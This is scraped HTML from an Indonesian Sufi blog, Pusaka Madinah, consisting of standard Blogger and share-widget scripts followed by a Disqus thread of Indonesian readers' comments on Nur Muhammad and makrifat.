<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY72_WNb26HrtgSwMMWhAfGn9fxb_g:1769384745392';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/9029949453798945158/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '9029949453798945158', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4tNo9Aavz5Bsq6UqbqXVbs-9fxERDhk6iBM3sORv9WSaVt8T0Xkjjavaw_lvSmko2FnvMtmLNO7nMesW3StqNO1156OlapXJ7ri-X0hYdijdIDR_Bxeer756TH1eP6lQfOtbnGtxfSR8/s72-c/Buduhun.Ha.Nur.Muhammad--Manusia.Kamil.Mukamil.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4tNo9Aavz5Bsq6UqbqXVbs-9fxERDhk6iBM3sORv9WSaVt8T0Xkjjavaw_lvSmko2FnvMtmLNO7nMesW3StqNO1156OlapXJ7ri-X0hYdijdIDR_Bxeer756TH1eP6lQfOtbnGtxfSR8/s0/Buduhun.Ha.Nur.Muhammad--Manusia.Kamil.Mukamil.jpg', 'pageName': 'Tauhid Zauqiyah: Dari Dalam ke Luar', 'pageTitle': 'Pusaka Madinah: Tauhid Zauqiyah: Dari Dalam ke Luar', 'metaDescription': 'Kita melihat. Kalau kita dahulukan mata yang melihat, atau kita dahulukan merasa mata yang melihat, seperti ini dari luar ke dalam. Cobalah dari dalam dulu. Dari Allah [minallahi]; dengan Allah [billahi].'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tauhid Zauqiyah: Dari Dalam ke Luar', 'description': 'Kita melihat. Kalau kita dahulukan mata yang melihat, atau kita dahulukan merasa mata yang melihat, seperti ini dari luar ke dalam. Cobalah dari dalam dulu. Dari Allah [minallahi]; dengan Allah [billahi].', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4tNo9Aavz5Bsq6UqbqXVbs-9fxERDhk6iBM3sORv9WSaVt8T0Xkjjavaw_lvSmko2FnvMtmLNO7nMesW3StqNO1156OlapXJ7ri-X0hYdijdIDR_Bxeer756TH1eP6lQfOtbnGtxfSR8/s0/Buduhun.Ha.Nur.Muhammad--Manusia.Kamil.Mukamil.jpg', 'url': 'https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9029949453798945158}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAMjlmGNoobLXTqDiR9i_3lo-0yVmL-g3Pv3SSp5IOxUucxM5nvzy12JfFtEP85AHxKYWHQyUi1v4DUzG6RDh6qBRTqew'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=pusakamadinah&t_u=https%3A%2F%2Fwww.pusakamadinah.org%2F2013%2F05%2Fushul-makrifat.html&t_d=%0AUshul%20Makrifat%3A%20Makrifat%20Teh%2C%20Teh%20Makrifat%0A&t_t=%0AUshul%20Makrifat%3A%20Makrifat%20Teh%2C%20Teh%20Makrifat%0A&s_o=default
body_size: 6340
content:
<!DOCTYPE html>

<html lang="id" dir="ltr" class="not-supported type-">

<head>
    <title>Komentar Disqus</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>Kita tak dapat memuat Disqus. Jika kamu moderator harap lihat <a href="https://docs.disqus.com/help/83/">petunjuk troubleshooting.</a>.</p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"92324645","twitterName":"","commentsLinkOne":"1 Komentar","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"Nihil Komentar","disableDisqusBranding":false,"id":"pusakamadinah","createdAt":"2014-01-30T19:50:45.453567","category":null,"aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":2,"description":"","organizationHasBadges":true,"newPolicy":true,"raw_description":"","customFont":null,"language":"id","adsReviewStatus":0,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":null,"linkColor":null,"colorScheme":"auto","pk":"2814819","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/pusakamadinah.jpg","cache":"https://c.disquscdn.com/uploads/forums/281/4819/favicon.png"},"name":"Pusaka Madinah","commentsLinkMultiple":"{num} Komentar","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":true,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":true,"adsEnabled":false,"adsProductLinksThumbnailsEnabled":false,"hasCustomAvatar":true,"organicDiscoveryEnabled":true,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":false,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":false,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":false,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":2127580,"typeface":"auto","url":"http://www.pusakamadinah.org","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=32","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar32.jpg?1391233005"},"large":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=92","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005"}},"signedUrl":"http://disq.us/?url=http%3A%2F%2Fwww.pusakamadinah.org&key=rGFLtRLmUXnZ8KerHzFPGQ"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, Kang Umar Yatho.. Alhamdulillah bertambah lagi saudara tauhidiku, hehe. Mangga Kang..silakan dimanfaatkan catatan2 dari Guru yang ada di sini. Semoga bermanfaat bagi dunia akhirat kita semua, aamiiin. <a href="http://disq.us/url?url=http%3A%2F%2Flh5.googleusercontent.com%2F-ACvMINZL0bU%2FULpjs5Un44I%2FAAAAAAAAHf8%2FOOqMVCUj2zk%2Fs88%2Fallah_bless.gif%3ApxD9MR0TbjNmEaP1i49n8wkzO3A&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif">http://lh5.googleuserconten...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Umar Yatho</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Assalamulaikum Wr Wb' <br><br>Alhamdulillah ane menemukan blog semacam ini dn haturnuhun kang admin dan abah atas semua isi artikelny sangat besar manfaatnya dan dapat memberikan pencerahan. trs terang ane pendatang baru tp sdh sekitar satu bulan lebih ane mengikuti blog ini, tp dr sekitar satu bulan ane bru bs membaca kurang lbh 5 artikel kang admin krn ane blm bgt ngerti dan fhm jd ane bc bulak balik hehehe ... tp kang admin ane takjub sm semua isi blog ini dan berusah ingin memahami .. dan salam persaudaraan smg ane bs d trima di blog ini. <br><br>kang Admin ane mhn izin jika ad tulisan admin yg ane catat sebagai pelajaran ane syukron kang admin dan Abah smg Allah senantiasa melimpah curahkan rahmatnya atas kebaikan"Y yg tlh memberikan pelajaran yg langka dan Mahal . Amin.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">PUTERA LAUT SUMATERA TIMUR</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Salam kpd semua sahabat sarang. <br>Tksh Abah, Bg Mux, Bg Arbi.<br><br>Ushul Ma'rifat,...segala sesuatu berasal dari Nur Muhammad.<br>( Muhammad namanya alamnya Nur maka disebut Nur Muhammad).<br>Nur Muhammad berasal dari Nur Ilahi,...Nur Ilahi berasal dari Allah SWT Tuhan aha Pencipta sekalian makhluk.<br><br>segala sesuatu pada dasarnya berasal dari Allah, milik Allah, berada dalam genggaman kekuasaan Allah SWT...dan hanya kepada Allah SWT tempat bergantungnya sekalian makhluk / segala sesuatu.<br><br>sekalian makhluk/segala sesuatu ada ( wujud ) karena diadakan/diciptakan Allah SWT..<br>sekalian makhluk/segala sesuatu wujud dengan wujud Allah SWT....Lamaujudun illallah ( Tiada yg maujud keculai Allah SWT secara hakiki tauhidnya.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Rumah Kaca</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Betul, itu.. Ibarat bola lampu, dimana ada bola lampu disitu tetap ada sinarnya :)<br><br>Sy dari wajok, kemarin org yg ngaku2 udah bermakrifat di wajok masih banyak yang bingung,awam dengan penjabaran dari KH. Undang siradj Mungkin mereka semua belajar TASAWUF BUTA.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Rumah Kaca</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Betul, itu.. Ibarat bola lampu, dimana ada bola lampu disitu tetap ada sinarnya :)<br><br>Sy dari wajok, kemarin org yg ngaku2 udah bermakrifat di wajok masih banyak yang bingung,awam dengan penjabaran dari KH. Undang siradj Mungkin mereka semua belajar TASAWUF BUTA.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Edgar Ghifar</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>ikut absen, meskipun telat GPP dari pada TA(titip absen),,!! :24: <br><br>wkwkwkk :3: untuk urusan teh mana aja boleh,, </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Benar Mas Agus.. hakikat tauhid: Laa mawjudun illa Allah. :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, Bang Hendriadi.. aamiin yaaa Rabb...<br>masyaAllah.. blog Abang mantap pula tuh.. saya udah kirim komen di page "profil"-nya.. dan sudah sy muat rss feednya di dasar blog ini :D salam yaa saliik.. :21:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, Bang Erik.. <br><i>Setiap yang ada, sama dengan yang kelihatan atau tidak kelihatan, atau yang nyata dan yang ghaib, adalah berasal daripada Nur Muhamad tersebut.</i> Ajeeubb :8:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Muhammad Tubuhku dan seluruh keluargaku<br>Nur Nyawaku dan seluruh keluargaku<br><br>Tuhan Tubuhku dan seluruh keluargaku<br>Mahasuci Nyawaku dan seluruh keluargaku<br>Yaa Budduhun</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alhamdulillah... tetap pada koridor PANDANG SATU KEPADA YANG SATU.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">nadira ms</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Wkwkwkwk..<br>^^ </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>aaamiiiiin...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>:8:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, bener itu, Kang.. soal "sama dengan memarahi" Allah.. tapi itu di ranah makrifat ya.. sedangkan di ranah syariat, tentu ada marah yang dianjurkan :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>biar gak kelewatan, pasang alarm di RSS Feed-nya, Wet :}}</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>dicateuuut..! :13:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Bener banget, BangBro.. selalu kembali ke awal ya :D aamiiiin ya RAbb..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, Brad Arie.. </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Seep, Mas Niran :8:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>monggooo diicip2 :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, Brader :8:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, Mang Asep.. sawangsul na :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>*tengak-tengok **rebut cangkirnya, Nad.. :3:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alhamdulillah, Mas! :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>nuju depa :15: :g:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>hehehe lulus gak lulus, sing penting ajojing di mari yaa.. <br>Alaikumsalam wa rahmatullahi wa barakatuh, :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, Mbak Nad :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, Kang Uways, Mbak Annisa, en Mas Zuhry.. hehehe lucu, ada yang ribut soal becak ama teh makrifat di mari... :}}<br><br>@Kang Uways: nuju "taeun" :}}</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Devi hendra</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>alhamdulillah ,segala sesuatu dari nur muhammad,</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Mas Agus</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Jadi segala sesuatu yang kita pandang ini pada hakekatnya adalah Allah SWT ...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">papadahan</a></strong> &bull; 12 tahun yang lalu
